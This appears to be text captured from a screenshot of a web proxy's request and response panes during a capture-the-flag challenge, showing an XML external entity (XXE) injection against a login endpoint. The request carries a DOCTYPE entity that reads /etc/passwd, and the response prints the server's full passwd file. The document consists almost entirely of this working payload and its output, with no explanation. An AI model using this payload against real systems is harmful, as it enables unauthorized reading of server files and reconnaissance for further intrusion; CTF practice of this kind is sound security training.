 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: a143fb65f1673508ca703c32.deadsec.quest
3 Content-Length: 126
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://a143fb65f1673508ca703c32.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://a143fb65f1673508ca703c32.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
20 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
21 <user>
<username>
&example;
</username>
<password>
aa
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 20 May 2023 00:03:46 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 993
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 onsra:x:1000:1000::/home/onsra:
29 </msg>
</result>